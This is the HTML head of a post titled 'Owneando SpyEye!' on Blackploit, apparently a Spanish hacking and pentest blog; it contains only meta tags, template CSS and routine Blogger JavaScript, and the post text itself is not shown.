

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackploit.com/2011/06/owneando-spyeye.html
body_size: 20582
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='WMqPxF8FR99WOUvFPZY-XVDcbJsKJhc6PMNe3exI-Gw' name='google-site-verification'/>
<meta content='6FA09A40EFC2343242BF123C39DE3F64' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.blackploit.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.blackploit.com/2011/06/owneando-spyeye.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blackploit [PenTest] - RSS" href="https://www.blackploit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blogger.com/feeds/8845092171963399971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/3950098130369107787/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href="https://dl.dropbox.com/u/23246270/Images/Pwning%20Spyeye.png" rel='image_src' />
<meta content='http://www.blackploit.com/2011/06/owneando-spyeye.html' property='og:url'/>
<meta content='Owneando SpyEye!' property='og:title'/>
<meta content='Web dedicada al Hacking &amp; Pentest; brindando Herramientas, Manuales, Vídeos, Libros y Noticias relacionados con este Mundo.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUcQHu2-VZnliAKE0judoXeqqRTG3_JS7BYb2j-yCSdHUUXV0U0z2tt0dCMTMpI8dtXd7Ltr8y0p7dwhLveL8MkHzHUz6dzVi01mSa1Tzrrvora5YK-5LSpnM-oLc=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Owneando SpyEye! ~ Blackploit [PenTest]</title>
<style id='page-skin-1' type='text/css'><!--
/*
/********************************
/////////////////////////////////////////////////////////
//                                                     //
// 	Template Name: BuzzMag //
// 	Template Version: 3.0 //
//  Designer: Syed Faizan Ali //
//  Company:Templateism
//  All rights are Strictly Reserved  //
//                                                     //
/////////////////////////////////////////////////////////
********************************/
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #header { width: 100%; }
body#layout #main-wrapper { margin: 0px; width: 68%; } body#layout #header-wrapper { margin-bottom: 0px; }
/*=====================================
= Global CSS
=====================================*/
html, body {
height: 100%;
}
h1 , h2 , h3 , h4 , h5 , h6{
font-family: 'Montserrat', sans-serif;
margin: 0;
}
body{
background-color: #1f2529;
background-position: top center;
margin: 0;
font-family: "Droid Serif", sans-serif;
color: #b1b8be;
font-size: 14px;
}
a,
a:link,
a:visited{
text-decoration: none;
color: #04B404;
outline: none;
}
a:hover{
color: #01DF01;
}
.clear {
clear: both;
}
#body-wrapper{margin:0px;padding:0px;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
/*=====================================
= Menu
=====================================*/
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li { float: left;position: relative;margin-right: 19px;}
.menus li:hover{visibility:inherit}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0 10px;position:relative;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left top repeat-x;z-index:400;-moz-border-radius:10px;-khtml-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#222121;padding:12px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px/11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#C72714;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left -136px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#E64633;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F85B49;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoxaP1togsfbX0oLpRt0yA_L2MgV9UMMaFd3KzvAOJTKrZsfzO4ClLhzAnUpnQPCTtd9m8QAxEUafVzfFI0NXaNlUGJYtbnRJ_CRQRmdfKz0g1G2xbpMtTYmWevw0p6KEUH14xxEVxmWo/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container {margin-top: 43px;float: right;}
.menu-secondary ul{min-width:160px}
.menu-secondary li a { border-color: transparent; color: #cccccc; display: block; font-size: 15px; font-weight: normal; padding-bottom: 5px; text-decoration: none; transition: all .2s ease-in-out; font-family: 'Montserrat', sans-serif; }
.children {padding-top: 5px;}
.children .children {padding: 0px;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus  {border-bottom:2px solid #01DF01;}
.menu-secondary li li a:hover {border:none!important;color:#01DF01;}
.menu-secondary li li a { color: #767676; background: #f6f6f6; padding: 10px 15px; text-transform: none; font-size: 12px; margin: 0; font-weight: normal; text-align: center; }
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{border:none!important;color:#01DF01;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:12px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVKWksnLX9uOpB-Z7Gm55gJji1EKULnXcDvrvs3lPvnX__oBXY88OLRGgmVroggXD5sskWd-proySmhIhVIJIGOdj1_zukz9fvltcBoKmEKA38KQVx63uzj8AiEoUwRbAamatZVQUmXHi/s0/menu-secondary-shadow.png') no-repeat bottom right}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#374142;font-size:13px}
.widget-container2{list-style-type:none;list-style:none;margin:5px 15px 10px 0px;padding:0;color:#374142;font-size:13px}
h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1uvdkiPkdMfMY-EDig7NfEpAUSpqIySaunxcz6fk25mh-Xnz1z0xApzahOZn9_BED1e7k9VuXk9me45qVG3iN7YVv1RmzfjSxvLQjktDggHTT4ujc5DP_1otXFxT6fWe0hWnFwJi2ahD/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
/*=====================================
= Header
=====================================*/
#margin-1200 {
margin: auto;
width: 1200px;
}
#header { width: 400px; float: left; }
.dot {
color: #01DF01;
}
#header-wrapper {
float: left;
width: 100%;
margin-top: 35px;
margin-bottom: 55px;
}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header h1 {
margin: 0;
padding: 0px 0px 0px 0px;
font-weight: bold;
font-size: 50px;
line-height: 70px;
font-family: 'Montserrat', sans-serif;
letter-spacing: -2px;
float: left;
}
#header .description {
color: #01DF01;
display: block;
font-size: 27px;
line-height: 30px;
margin-top: 5px;
float: left;
font-family: 'Montserrat', sans-serif;
width: 400px;
margin: 0px;
}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#content-wrapper{padding:15px;}
#main-wrapper {
width: 60%;
float: left;
margin: 0 65px 75px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
opacity: 0.8;
width: 336px;
float: right;
margin: 0px;
word-wrap: break-word;
overflow: hidden;
background: #48555e;
border-radius: 5px;
min-height: 700px;}
/*=====================================
= Post
=====================================*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post {
margin-bottom: 70px;
border-bottom: 1px solid #48555e;
}
.index .post{  padding-bottom: 50px;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-size:14px;  line-height: 26px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.readmore {
margin-bottom: 5px;
float: left;
margin-top: 12px;
}
.readmore a {
float: left;
color: #01DF01;
}
.postmeta-primary {
color: #b1b8be;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: bold;
margin-bottom: 12px;
}
.postmeta-primary span {
margin-right: 10px;
}
.overlay img {
display: block;
width: 202px;
border-radius: 50%;
height: 202px;
}
.overlay {
float: left;
margin-right: 20px;
}
.post h2 a {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 23px;
}
.post h2 {
margin-bottom: 12px;
}
#mcontent {
font-family: "Droid Serif", sans-serif;    color: #b1b8be;    font-size: 13px;line-height:21px;
}
.Label li a {
float: left;
padding: 8px;
margin-right: 10px;
border: 1px solid #7e878e;
}
.Label li {
float: left;
}
.facebook-box {
background: #7e878e;
float: left;
padding-top: 2px;
}
.item #main-wrapper, .static_page  #main-wrapper {
margin: 0px;
width: 69%;
}
blockquote {
border-left: 5px solid #CCCCCC;
border-radius: 15px 15px 15px 15px;
color: #01DF01;
display: table;
font-size: 15px;
margin-bottom: 20px;
margin-left: 0;
padding: 0 20px 2px;
}
.post h1, .static_page .post h2 a, #related-posts h2{
color: #ffffff;
font-size: 31px;
line-height: 32px;
}
.aboutauthor img {
display: block;
width: 139px;
height: auto;
border-radius: 50%;
border: 0px;
background: none;
float: left;
padding: 0px;
margin-right: 20px;
}
.aboutauthor .authorname {
color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 23px;
margin: 20px 0px 0px 0px;
}
.aboutauthor {
float: left;
border-top: 1px solid #48555e;
padding: 37px 0px;
}
.aboutauthor .authorrank {
color: #01DF01;
margin:0px;
}
/*=====================================
= Sidebar
=====================================*/
.sidebar{margin:0 0 10px 0;font-size:13px;color:#f7f1f2;}
.sidebar a{text-decoration:none;  color: #bebebe;}
.sidebar a:hover{text-decoration:none;color:#01DF01;}
.sidebar h2 {
border-bottom: 1px solid #7e878e;
color: #cccccc;
margin: 5px 0 15px;
padding-bottom: 10px;
line-height: 20px;
font-family: "Montserrat",sans-serif;
font-size: 14px;
text-transform: capitalize;
font-weight: normal;
}
.sidebar .widget {
margin: 0 20px 15px;
padding-top: 15px;
}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 0;margin:0 0 8px 0;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/*=====================================
= Comments
=====================================*/
#comments { float: left; width: 100%; }
#comments-block3 { padding: 0; margin: 0; float: left; overflow: hidden; position: relative; }
#comment-name-url { width: 465px; float: left; } #comment-date { width: 465px; float: left; margin-top: 5px; font-size: 10px; }
.avatar-image-container { border-radius:50%;background: none!important; border: none!important; ; }
.datetime.secondary-text { float: right; }
.comments .comments-content .comment-content { line-height: 20px; font-size: 14px; }
.comments .comment .comment-actions a { padding-right: 5px; padding-top: 5px; text-decoration: none; }
.comments .comments-content .comment { margin-bottom: 40px; padding-bottom: 8px; }
.user.blog-author a { font-family:'Montserrat', sans-serif;font-size: 20px; text-decoration: none; }
.comment-actions a { color: #fff; }
.comment-actions { padding: 10px; margin-top: 20px; float: right; background: #01DF01; margin-bottom: 10px; }
.comment-block {   background: #48555e; padding: 20px; }
.comment-header { border-bottom: 1px solid #7e878e; padding-bottom: 20px; }
#comments h4:before { content: "\f0e6"; font-family: fontawesome; margin-right: 10px; }
#comments h4 {color: #fff; text-transform: uppercase; padding: 10px; font-size: 18px; margin: 5px 0px; }
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{display:none;clear:both;line-height:2.5em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/*=====================================
= Background image
=====================================*/
#slideshow {
position:absolute;
z-index:-1;
}
#slideshow IMG {
position:absolute;
top:0;
left:0;
z-index:8;
opacity:0.0;
filter:alpha(opacity=00);
}
#slideshow IMG.active {
z-index:10;
opacity:0.2;
filter:alpha(opacity=10);
}
#slideshow IMG.last-active {
z-index:9;
}
#slideshow img {
/* Set rules to fill background */
min-height: 100%;
min-width: 1024px;
/* Set up proportionate scaling */
width: 100%;
height: auto;
/* Set up positioning */
position: fixed;
top: 0;
left: 0;
}
@media screen and (max-width: 1024px){
img.bg {
left: 50%;
margin-left: -512px;
}
}
/*=====================================
= Footer
=====================================*/
#footer {
background: none repeat scroll 0 0 #48555e;
border-radius: 4px;
height: 20px;
padding: 10px;
right: 0;
position: relative;
width: 100%;
}
#footer p.copy-right{
color: #b1b8be;
display: inline-block;
float: right;
font-size: 13px;
font-weight: normal;
margin: 2px 0 0;
}
ul.f-social{
display: inline-block;
float: right;
margin: 1px 20px 0 0;
}
ul.f-social.sleft{
float: left;
margin: 1px 0 0 0;
}
ul.f-social li{
border-left: 1px solid #8f979d;
line-height: 17px;
margin-left: 10px;
padding: 0 0 0 15px;
}
ul.f-social li {
float: left;
display: block;
}
ul.f-social li:first-child{
border-left: 0 solid #8f979d;
margin-left: 0;
padding: 0;
}
ul.f-social li a{
color: #fff;
display: inline-block;
font-size: 19px;
font-weight: bold;
text-align: center;
transition: all 0.2s ease-in-out 0s;
}
ul.f-social li a:hover{
color: #01DF01;
}
ul.f-social li a i{
vertical-align: middle;
}
.qsearchwrap{
float: left;
position: relative;
margin-top: -10px;
margin-left: -10px;
}
.quicksearch{
position: absolute;
top: 0; left: 0; bottom: 0;
width: 230px;
height: 40px;
}
.quicksearch button{
border: 0;
background: #01DF01;
text-align: center;
color: #fff;
height: 40px;
width: 40px;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
}
.quicksearch .text-input{
width: 0px;
background: transparent;
border: 0;
height: 40px;
padding: 0px;
font-weight: normal;
font-size: 13px;
color: #fff;
display: none;
}
.quicksearch .text-input:focus,
.quicksearch button:focus{
outline: 0;
}
/*=====================================
= Pager
=====================================*/
.showpageOf { display: none; }
.showpagePoint {
background: #01DF01;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
border-radius: 50%;
}
.showpageArea a:hover {
background: #01DF01;
}
.showpageNum a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
.showpageArea a {   border-radius: 50%; text-decoration: none; } .showpageArea a:hover { transition: all 0.3s ease-out;  }
.showpage a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
span.showpage a { margin-left: 10px; margin-right: 10px; }
.showpageArea { float: left; }
.showpagePoint { margin-right: 5px; }
.showpageNum a { margin-right: 5px; }
.showpageArea a { text-shadow: none; }
.showpageArea { font-weight: 400; text-shadow: none; }
.feed-links { display: none; }
.showpageArea a { float: left; font-size: 15px; color: #fff!important; padding-left: 15px; padding-right: 15px; }
.showpagePoint { float: left; font-size: 15px; padding-left: 15px; padding-right: 15px; }
/*=====================================
= Share Buttons
=====================================*/
.share-button-link-text { display: block; text-indent: 0; }
.post-share-buttons { display: block; width: 100%; float: left; margin-bottom: 30px; font-family: 'Montserrat', sans-serif; }
.post-share-buttons .fb { background: #375593; color: #fff; font-size: 14px; padding: 8px 15px; text-decoration: none; }
.post-share-buttons .fb a { color:#fff; text-decoration:none; }
.post-share-buttons .tw { background: #0eb6f6; color: #fff; padding: 8px 15px; font-size: 18px; }
.post-share-buttons .pin { background: #cb2027; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons .gp { background: #dd4b39; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons a { text-decoration: none; }
/*=====================================
= Status Msg
=====================================*/
.status-msg-body { background: #48555e; float: left; text-align: center; }
.status-msg-wrap { background: #48555e; width: 100%; text-align: center; margin-bottom: 34px; float: left; margin-top: 0; padding: 10px 0px; }
.status-msg-border { border: none; }
.status-msg-body a { display: none; }
.status-msg-body { background: #48555e; float: left; text-align:center; }
.status-msg-body:before { content: "\f0eb"; font-family: fontawesome; font-size: 20px; }
/*=====================================
= Responsive Menu
=====================================*/
nav#nav-mobile { position: relatitve; display: none; }
#nav-trigger { margin-left: 20px; float: right; display: none; text-align: center; }
#nav-trigger {  float: right; width: 100%; }
#nav-trigger span { color: #EEE; line-height: 57px; } nav#nav-mobile { margin: 0px; }
nav#nav-mobile { display: none; }
#nav-trigger span .fa { font-size: 18px; }
nav#nav-mobile { float: left; width: 100%;  margin-top: -10px; }
#related-posts {
float: left;
padding-bottom: 40px;
width: 100%;
border-top: 1px solid #48555e;
padding-top: 40px;
}
/*=====================================
= Responsive CSS
=====================================*/
@media screen and (max-width: 1110px) {
#margin-1200 {max-width: 800px;}
nav#nav-mobile ul{display:none;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;text-align:center;}
#header { width: 100%; }
h1.title { width: 100%; }
#header .description { width: 100%; }
#header-wrapper { text-align: center; }
#main-wrapper,.item #main-wrapper,.static_page #main-wrapper { margin: 0px; width: 100%; }
#rsidebar-wrapper { width: 100%; padding: 5px; margin: 0px!important; }
.post-body img { max-width: 100%; height: auto; }
.menu-secondary li a:hover { border: none!important; }
.children li a { color: #111!important; }
.children.expanded li a { color: #22272B!important; }
#footer{width:96%;}
#header-wrapper { margin-bottom: 35px;}
}
@media screen and (max-width: 810px) {
#margin-1200 {max-width: 95%;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;}
#rsidebar-wrapper .widget img { width: 100%; }
.sidebar .widget { overflow: hidden; }
#rsidebar-wrapper { width: 100%; padding: 0px; overflow: hidden; margin: auto!important; float: none; }
.aboutauthor { text-align: center; }
.aboutauthor img { width: 100%; margin-bottom: 30px; }
#main-wrapper, .item #main-wrapper, .static_page #main-wrapper { margin: 0px; width: 100%; }
.overlay img { width: 100%; height: auto;}
.index .post { text-align: center; }
.readmore { width: 100%; text-align: center; /* float: none; */ } .readmore a { text-align: center; width: 100%; }
#footer { height: 100%; float: left; }
.pull-right { width: 100%; }
p.copy-right { width: 100%; text-align: center; margin-bottom: 30px!important; }
ul.f-social { float: none; margin-left: 86px; width: 107px; padding: 0px; }
.quicksearch { margin-top: -33px; }
.qsearchwrap { margin-top: 67px; }
.quicksearch { width: 305px; border-top:1px solid #7e878e }
#related-posts img { width: 100%!important; height: 220px!important; }
#related-posts div { text-align: center; width: 100%!important; margin: 0px 0px 10px 0px!important; float: left; }
}
pre {
background:transparent url(https://sites.google.com/site/blackploit/imagenes-varias/console-ban2.jpg) no-repeat 0 0;
padding-top:20px;
font-size: 13px;
}
pre code {
overflow:auto;
background-color:#000000;
border:1px solid #01DF01;
color:#01DF01;
display:block;
padding:5px;
white-space:pre;
text-align:left;
min-height:20px;
}
code:hover {
background-color:#071907;
border:1px solid #65ff00;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//Post Thumbnail Setting
var TemplateismSummary = {
    displayimages: false,
    imagePosition: 'left',
    Widthimg: 0,
    Heightimg: 0,
    noThumb: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpwEOe0GxmyySaMkY6D_PyEXoAcO3kagA_UjYCsBysZ1NyI7S_-MVI8cmkc9dMDDY_ekx7GNoCv33e3gQF2ZYdwM-BuezhSZngda8QthrQjQpsQDvcEvhZPuuvO8PsFYPXOSQtMFYkoTTB/s0/no-thumb.jpg',
    SummaryWords: 50,
    wordsNoImg: 50,
    skipper: 0,
    DisplayHome: true,
    DisplayLabel: true
};

//Related Posts Setting
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0O1NYDuqcyerF9g0yIqt8kwdMb-wL2_pYzAf-NoTUJncfzkm5u2p2LhHpY37g0-LMZNpSL_SmtIWNZnvElBnMBUB1HbL0xoPDLnwFVd4Tld7mOPauEqV6nv1BAyXqFSCCHUSoLa7Ouh/s0/no_image.jpg";
var maxresults=5;
var splittercolor="#fff";
var relatedpoststitle="What's Related?"

</script>
<script type='text/javascript'>
//<![CDATA[
function summary(h) {
    summary.count = summary.count || 0;
    summary.count++;
    var g = location.href.indexOf("/search/label/") == -1 && location.href.indexOf("/search?") == -1,
        c = location.href.indexOf("/search/label/") != -1;
    if (summary.count <= TemplateismSummary.skipper) {
        return
    }
    if (g && !TemplateismSummary.DisplayHome) {
        return
    }
    if (c && !TemplateismSummary.DisplayLabel) {
        return
    }
    var e = document.getElementById(h),
        f = e.getElementsByTagName("img");
    if (TemplateismSummary.displayimages) {
        var a = '<img width="' + TemplateismSummary.Widthimg + '" height="' + TemplateismSummary.Heightimg + '"';
        if (TemplateismSummary.imagePosition != "no") {
            var b = TemplateismSummary.imagePosition == "left" ? ' style="float:left;padding:0 5px 5px 0"' : ' style="float:right;padding:0 0 5px 5px"';
            a += b
        }
        a += ' src="' + (f.length > 0 ? f[0].src : TemplateismSummary.noThumb) + '" /><div class="contentos">';
        var d = summary.strip(e.innerHTML, TemplateismSummary.SummaryWords)
    } else {
        var a = "",
            d = summary.strip(e.innerHTML, TemplateismSummary.wordsNoImg)
    }
    e.innerHTML = "<div id='mcontent'>" + a + d + "</div>"
}
summary.strip = function(a, b) {
    return a.replace(/<.*?>/ig, "").split(/\s+/).slice(0, b - 1).join(" ")
};
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.media$thumbnail.url;
            thumburl = thumburl.replace("/s72-c/", "/s300-a/")
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {
                if (typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum] = defaultnoimage;
                else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysrd9lM8Zn3GGL4sFhslgWwcZ52LtmRwW84btW7fmG545sxjZNCYUEhaPf93KwZYwyu3k9USPoXZMnJ3RSME6lnH5yfgMwbGyVAWaHcheHXbJMMBD_Y2W2MfRmBaO3b5JCxaX1jXs1TGa/s1600/no_image.jpg"
            }
        }
        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}
function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
